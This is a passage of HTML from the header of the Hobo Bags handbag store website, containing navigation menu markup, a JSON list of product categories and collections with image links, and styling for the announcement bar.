                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="featured-shops"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="featured-shops"
                          data-title="Featured Shops"
                          >
                          Featured Shops
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="collections"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="collections"
                          data-title="Collections"
                          >
                          Collections
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="about"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="about"
                          data-title="About"
                          >
                          About
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="vintage"><a href="https://hobovintage.com/" data-breadcrumbs="vintage" class="hamburger-menu-link">
                          Vintage
</a></div></div></div>
          </div>

          <!-- Panel 2 - Sub Navigation -->
          <div class="hamburger-menu-panel hamburger-menu-panel-2" id="panel-2" style="display: none;">
            <div class="hamburger-menu-panel-body">
              <!-- Panel 2 Header - contains title and full-width navigation links -->
              <div class="panel-2-header">
                <p class="hamburger-menu-panel-title" id="panel-2-title"></p>
                <div id="panel-2-header-links">
                  <!-- Full-width navigation links will be populated by JavaScript -->
                </div>
              </div>
              
              <!-- Promo Images - shown by default when menu opens (only if images exist) --><div id="panel-2-promo-images" class="panel-2-promo-images promo-text-overlay overlay-position-middle" style="--overlay-text-color: #ffffff; --overlay-color: rgba(0,0,0,0); --overlay-intensity: 0;">
                  <!-- Promo Image 1 --><a href="/collections/the-wallet-guide" data-breadcrumbs="promoimage_the_wallet_guide" class="hamburger-menu-panel-item promo-image-item"><div class="hamburger-menu-panel-image">
                        <div class="promo-image-desktop" style="background-image: url('//www.hobobags.com/cdn/shop/files/New_Arrivals_3x2_df8d09ab-a724-4ad2-ae1a-12bdbefee2e1.jpg?v=1762129763&width=400');"></div><div class="promo-image-mobile" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2-1_ac194b90-0470-4bd4-8a3a-433224fceb30.jpg?v=1762129768&width=400');"></div></div><div class="overlay-text-container"><div class="hamburger-menu-panel-text">The Wallet Guide</div>
                        </div></a><!-- Promo Image 2 --><a href="/collections/new-arrivals" data-breadcrumbs="promoimage_shop_new_arrivals" class="hamburger-menu-panel-item promo-image-item"><div class="hamburger-menu-panel-image">
                        <div class="promo-image-desktop" style="background-image: url('//www.hobobags.com/cdn/shop/files/New_Arrivals_3x2_37759907-80d9-40da-9f02-838edc4da91f.jpg?v=1764537893&width=400');"></div><div class="promo-image-mobile" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2_856e6e03-e538-48fa-88a7-6c86a7e38d0d.jpg?v=1764537897&width=400');"></div></div><div class="overlay-text-container"><div class="hamburger-menu-panel-text">SHOP NEW ARRIVALS</div>
                        </div></a></div><div class="hamburger-menu-panel-grid" id="panel-2-content">
                <!-- Dynamic content will be populated by JavaScript -->
              </div>
            </div>
          </div>

          <!-- Panel 3 - Sub Sub Navigation -->
          <div class="hamburger-menu-panel hamburger-menu-panel-3" id="panel-3" style="display: none;">
            <div class="hamburger-menu-panel-body">
              <!-- Panel 3 Header - matches Panel 2 header height -->
              <div class="panel-3-header">
                <p class="hamburger-menu-panel-title" id="panel-3-title"></p>
                <div id="panel-3-header-links">
                  <!-- Empty header to match Panel 2 header height -->
                </div>
              </div>
              <div class="hamburger-menu-panel-grid" id="panel-3-content">
                <!-- Dynamic content will be populated by JavaScript -->
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Mobile Layout -->
      <div class="hamburger-menu-mobile">
        <div class="hamburger-menu-mobile-header">
          <h2 class="hamburger-menu-mobile-title" role="button" tabindex="0">SHOP</h2>
          <button type="button" class="hamburger-menu-mobile-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64">
              <path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/>
            </svg>
          </button>
        </div>

        <div class="hamburger-menu-mobile-content">
          <!-- Mobile Panel 1 -->
          <div class="hamburger-menu-mobile-panel" id="mobile-panel-1">
            <!-- Promo Images - shown above Panel 1 navigation (only if images exist) --><div id="mobile-panel-1-promo-images" class="mobile-panel-1-promo-images promo-text-overlay overlay-position-middle" style="--overlay-text-color: #ffffff; --overlay-color: rgba(0,0,0,0); --overlay-intensity: 0;">
                <!-- Promo Image 1 --><a href="/collections/the-wallet-guide" data-breadcrumbs="promoimage_the_wallet_guide" class="hamburger-menu-mobile-item promo-image-item"><div class="hamburger-menu-mobile-image" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2-1_ac194b90-0470-4bd4-8a3a-433224fceb30.jpg?v=1762129768&width=400');"></div><div class="overlay-text-container"><div class="hamburger-menu-mobile-text">The Wallet Guide</div>
                      </div></a><!-- Promo Image 2 --><a href="/collections/new-arrivals" data-breadcrumbs="promoimage_shop_new_arrivals" class="hamburger-menu-mobile-item promo-image-item"><div class="hamburger-menu-mobile-image" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2_856e6e03-e538-48fa-88a7-6c86a7e38d0d.jpg?v=1764537897&width=400');"></div><div class="overlay-text-container"><div class="hamburger-menu-mobile-text">SHOP NEW ARRIVALS</div>
                      </div></a></div><div class="hamburger-menu-mobile-nav"><div class="hamburger-menu-mobile-item" data-menu-item="new-arrivals"><a href="https://www.hobobags.com/collections/new-arrivals" data-breadcrumbs="new_arrivals" class="hamburger-menu-mobile-link">
                        New Arrivals
</a></div><div class="hamburger-menu-mobile-item" data-menu-item="gifts"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="gifts"
                        data-title="Gifts"
                        >
                        Gifts
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="bags"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="bags"
                        data-title="Bags"
                        >
                        Bags
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="wallets-accessories"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="wallets-accessories"
                        data-title="Wallets & Accessories"
                        >
                        Wallets & Accessories
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="sale"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="sale"
                        data-title="Sale"
                        >
                        Sale
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="featured-shops"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="featured-shops"
                        data-title="Featured Shops"
                        >
                        Featured Shops
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="collections"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="collections"
                        data-title="Collections"
                        >
                        Collections
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="about"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="about"
                        data-title="About"
                        >
                        About
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="vintage"><a href="https://hobovintage.com/" data-breadcrumbs="vintage" class="hamburger-menu-mobile-link">
                        Vintage
</a></div></div></div>

          <!-- Mobile Panel 2 -->
          <div class="hamburger-menu-mobile-panel" id="mobile-panel-2" style="display: none;">
            <div class="mobile-panel-header">
              <button type="button" class="hamburger-menu-mobile-back" style="display: none;">
                <svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                  <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                </svg> 
              </button>
              <h3 class="hamburger-menu-mobile-panel-title" id="mobile-panel-2-title"></h3>
            </div>
            <div class="hamburger-menu-mobile-panel-grid" id="mobile-panel-2-content">
              <!-- Dynamic content will be populated by JavaScript -->
            </div>
          </div>

          <!-- Mobile Panel 3 -->
          <div class="hamburger-menu-mobile-panel" id="mobile-panel-3" style="display: none;">
            <div class="mobile-panel-header">
              <button type="button" class="hamburger-menu-mobile-back" style="display: none;">
                <svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                  <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                </svg> 
              </button>
              <h3 class="hamburger-menu-mobile-panel-title" id="mobile-panel-3-title"></h3>
            </div>
            <div class="hamburger-menu-mobile-panel-grid" id="mobile-panel-3-content">
              <!-- Dynamic content will be populated by JavaScript -->
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- Hidden data for JavaScript -->
  <script type="application/json" id="hamburger-menu-data">
    {
      "coloredLinkName": "UP TO 75% OFF SALE",
      "coloredLinkColor": "#7c2539",
      "menu": [{
              "title": "New Arrivals",
              "url": "https:\/\/www.hobobags.com\/collections\/new-arrivals",
              "handle": "new-arrivals",
              "children": []
            },
{
              "title": "Gifts",
              "url": "\/collections\/gift-guide-leather-handbag-wallet",
              "handle": "gifts",
              "children": [{
                    "title": "The Gift Guide",
                    "url": "\/collections\/gift-guide-leather-handbag-wallet",
                    "handle": "the-gift-guide","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Gift-Shop_1x1_312da72d-5406-41f2-b97e-381885e6fd0d.jpg?v=1762887832\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Best-Selling Gifts",
                    "url": "\/collections\/best-selling-leather-handbags-wallets",
                    "handle": "best-selling-gifts","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Best-Sellers_1x1_1.jpg?v=1762128073\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Gifts Under $100",
                    "url": "\/collections\/gifts-under-100",
                    "handle": "gifts-under-100","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Under-_100_1x1_a7cd8ff8-0785-4e7b-8f59-d55db451e380.jpg?v=1762290242\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Charm Studio",
                    "url": "\/collections\/bag-charm-accessories-shop",
                    "handle": "the-charm-studio","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Charm-Studio_1x1_1.jpg?v=1762128112\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Season Of Soul",
                    "url": "\/collections\/season-of-soul",
                    "handle": "season-of-soul","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Season-Of-Soul_1x1_00c00bd5-ba9a-4258-841b-65d148c7d139.jpg?v=1762290242\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Charmed \u0026 Chosen",
                    "url": "\/collections\/charmed-chosen",
                    "handle": "charmed-chosen","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Charmed_and_Chosen_1x1_f902a4e4-8fee-4cab-b6cd-f996d2fe48a6.jpg?v=1762290242\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Love Shop",
                    "url": "\/collections\/the-love-shop",
                    "handle": "the-love-shop","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Love-Shop_1x1_Alt.jpg?v=1762290242\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Bags",
              "url": "\/",
              "handle": "bags",
              "children": [{
                    "title": "View All",
                    "url": "\/collections\/leather-handbags",
                    "handle": "view-all","image": null,
                    "isFullWidth": true,
                    "children": []
                  },
{
                    "title": "Crossbody Bags",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-crossbody-handbags",
                    "handle": "crossbody-bags","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Crossbody-Bags_1x1_1.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Shoulders \u0026 Hobos",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-shoulder-and-hobo-handbags",
                    "handle": "shoulders-hobos","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Shoulders-Hobos_1x1_1.jpg?v=1762127889\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Totes",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-tote-handbags",
                    "handle": "totes","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Totes_1x1_1.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Satchels",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-satchel-handbags",
                    "handle": "satchels","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Satchels_1x1_7c4a38f3-6e3a-464b-a72b-90727bbc274a.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Belt Bags \u0026 Backpacks",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-backpacks-belt-bags-slings",
                    "handle": "belt-bags-backpacks","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Belt-Bags-Backpacks_1x1_1.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Convertibles",
                    "url": "https:\/\/www.hobobags.com\/collections\/convertibles",
                    "handle": "convertibles","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Convertibles_1x1-2.gif?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Clutches \u0026 Wristlets",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-clutches-and-wristlets",
                    "handle": "clutches-wristlets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Clutches-Wristlets_1x1_2.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Wallets \u0026 Accessories",
              "url": "https:\/\/www.hobobags.com\/collections\/leather-womens-wallets",
              "handle": "wallets-accessories",
              "children": [{
                    "title": "View All",
                    "url": "\/collections\/leather-womens-wallets",
                    "handle": "view-all","image": null,
                    "isFullWidth": true,
                    "children": []
                  },
{
                    "title": "Wallet Guide",
                    "url": "\/collections\/the-wallet-guide",
                    "handle": "wallet-guide","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Wallet-Guide_1x1_06e3e9a1-7299-43ec-a891-74e8384e3852.jpg?v=1756825827\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Large Wallets",
                    "url": "https:\/\/www.hobobags.com\/collections\/womens-large-wallets",
                    "handle": "large-wallets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Large-Wallets_1x1_26d63fbf-0329-4c64-b65e-eb2357b0e6c8.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Small \u0026 Medium Wallets",
                    "url": "https:\/\/www.hobobags.com\/collections\/womens-small-wallets",
                    "handle": "small-medium-wallets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Small-Medium-Wallets_1x1_24768a78-8f13-4a92-9137-b2474aee2f3f.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Card Holders",
                    "url": "\/collections\/leather-card-holder-wallets",
                    "handle": "card-holders","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Card-Cases_1x1_1.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Clutches \u0026 Wristlets",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-clutches-and-wristlets",
                    "handle": "clutches-wristlets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Clutches-Wristlets_1x1_2.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Accessories \u0026 Straps",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-handbag-accessories",
                    "handle": "accessories-straps","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Accessories-Straps_1x1_1.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Sale",
              "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-handbags-wallets",
              "handle": "sale",
              "children": [{
                    "title": "View All Sale",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-handbags-wallets",
                    "handle": "view-all-sale","image": null,
                    "isFullWidth": true,
                    "children": []
                  },
{
                    "title": "Sale Handbags",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-handbags",
                    "handle": "sale-handbags","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale_1x1-2.jpg?v=1763132444\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Sale Wallets",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-womens-wallets",
                    "handle": "sale-wallets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale-Wallets_1x1_6e01979a-482a-4ecb-bd79-cb382d85d204.jpg?v=1760557279\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Last Chance on Sale",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-last-chance",
                    "handle": "last-chance-on-sale","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale-Last-Chance_1x1_fc1a4e88-7407-4640-9acd-a057ed9283a5.jpg?v=1760557278\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Sale Under $100",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-under-100",
                    "handle": "sale-under-100","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale_1x1_a12b3861-82a4-43aa-ad8e-339e51da317e.jpg?v=1763132472\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Featured Shops",
              "url": "\/",
              "handle": "featured-shops",
              "children": [{
                    "title": "Best Sellers",
                    "url": "https:\/\/www.hobobags.com\/collections\/best-selling-leather-handbags-wallets",
                    "handle": "best-sellers","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Best-Sellers_1x1_1.jpg?v=1762128073\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Gift Guide",
                    "url": "\/collections\/gift-guide-leather-handbag-wallet",
                    "handle": "the-gift-guide","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Gift-Shop_1x1_312da72d-5406-41f2-b97e-381885e6fd0d.jpg?v=1762887832\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Charm Studio",
                    "url": "https:\/\/www.hobobags.com\/collections\/bag-charm-accessories-shop",
                    "handle": "charm-studio","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Charm-Studio_1x1_1.jpg?v=1762128112\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Darcy Shop",
                    "url": "https:\/\/www.hobobags.com\/collections\/darcy",
                    "handle": "darcy-shop","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Darcy-Shop_1x1_1.jpg?v=1762128074\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "HOBO GO",
                    "url": "\/collections\/hobo-go",
                    "handle": "hobo-go","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/HOBO-GO_1x1-Alt_2.jpg?v=1762128263\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Leather Care",
                    "url": "\/collections\/leather-care-products",
                    "handle": "leather-care","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Nav_1x1_1.jpg?v=1763138111\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Hands-Free",
                    "url": "\/collections\/hands-free-leather-handbag-styles",
                    "handle": "hands-free","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Hands-Free_1x1_ef5c53d9-67f4-4b53-bb23-4525f9d90c84.jpg?v=1762128073\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Collections",
              "url": "\/",
              "handle": "collections",
              "children": [{
                    "title": "Fern Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-fern-leather-handbag-wallet-collection",
                    "handle": "fern-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Fern-Collection_1x1_1.jpg?v=1762130877\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Sheila Collection ",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-sheila-collection",
                    "handle": "sheila-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sheila-Collection_1x1_1.jpg?v=1762130877\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Opal Collection ",
                    "url": "\/collections\/the-opal-collection",
                    "handle": "opal-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Opal-Collection_1x1_1.jpg?v=1762130876\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Kori Collection ",
                    "url": "\/collections\/the-kori-collection",
                    "handle": "the-kori-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Kori-Collection_1x1_1.jpg?v=1762130877\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Vida Collection",
                    "url": "\/collections\/the-vida-collection",
                    "handle": "the-vida-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Vida-Collection_1x1_1.jpg?v=1762130877\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Lauren Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-lauren-clutch-wallet",
                    "handle": "lauren-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Lauren_1x1_6d207e00-6e48-4f6f-98ce-5f5984f98360.jpg?v=1756825826\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Jill Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-jill-leather-handbag-wallet-collection",
                    "handle": "jill-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Jill_1x1_9789eed1-98d9-41d6-89e7-355a476695e3.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Lumen Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-lumen-collection",
                    "handle": "lumen-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Lumen_1x1_49b87aef-ac63-4f2a-9156-03550a90726e.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Hutton Collection",
                    "url": "\/collections\/the-hutton-collection",
                    "handle": "hutton-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/The-Hutton_1x1_065781b9-d2a5-4eaa-a2c0-13eaa8944446.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Dunn Collection",
                    "url": "\/collections\/the-dunn-collection",
                    "handle": "dunn-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Dunn_1x1_f563ff02-db38-4962-9a77-8dafcfbff6e3.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "About",
              "url": "\/",
              "handle": "about",
              "children": [{
                    "title": "Who We Are",
                    "url": "https:\/\/www.hobobags.com\/pages\/who-we-are",
                    "handle": "who-we-are","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Who-We-Are_1x1_e6101036-4ed0-4ebb-9a48-215d478fd77b.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Our Story",
                    "url": "https:\/\/www.hobobags.com\/pages\/our-story",
                    "handle": "our-story","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Our-Story_1x1_fc6ee792-9c2a-43a8-bafa-fe45f34d2b25.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Our Leathers",
                    "url": "https:\/\/www.hobobags.com\/pages\/our-leathers",
                    "handle": "our-leathers","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Our-Leathers_1x1_dda1a245-95c2-4c53-8671-a9fc16e2dcc5.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Rewards",
                    "url": "https:\/\/www.hobobags.com\/pages\/rewards",
                    "handle": "rewards","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Rewards_1x1_509107aa-0a17-4c12-8047-cf2b078dc47f.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Blog",
                    "url": "https:\/\/www.hobobags.com\/blogs\/hobo-blog",
                    "handle": "blog","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Blog_1x1_bc41b2c2-debf-48f8-9566-6018b1d3801a.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Our Community",
                    "url": "https:\/\/www.hobobags.com\/pages\/our-community",
                    "handle": "our-community","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Our-Community_1x1_89087187-77ff-469f-beca-16277f7addde.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Vintage",
              "url": "https:\/\/hobovintage.com\/",
              "handle": "vintage",
              "children": []
            }
]
    }
  </script><link href="//www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.css?v=6921311891621299601758640149" rel="stylesheet" type="text/css" media="all" />
  <script src="//www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.js?v=153629021110814140621762453423" type="text/javascript"></script>
<link href="//www.hobobags.com/cdn/shop/t/516/assets/hobo-header.css?v=102251835290885147641667939270" rel="stylesheet" type="text/css" media="all" />

<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 12px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      /* letter-spacing: 0.2em; */
      letter-spacing: 1px; 
      z-index: 10;
    }
    .mobile-nav__link--top-level {
      /* font-size: 1.1em; */
      font-size: 14px;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }/* .toolbar {
  top: 9px;
} */
.site-header__search-form{
  z-index: 6;
}
</style>
<div data-section-id="header" data-section-type="header">
  <div class="header-container-mod-container">
    <div class="header-container-mod">
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
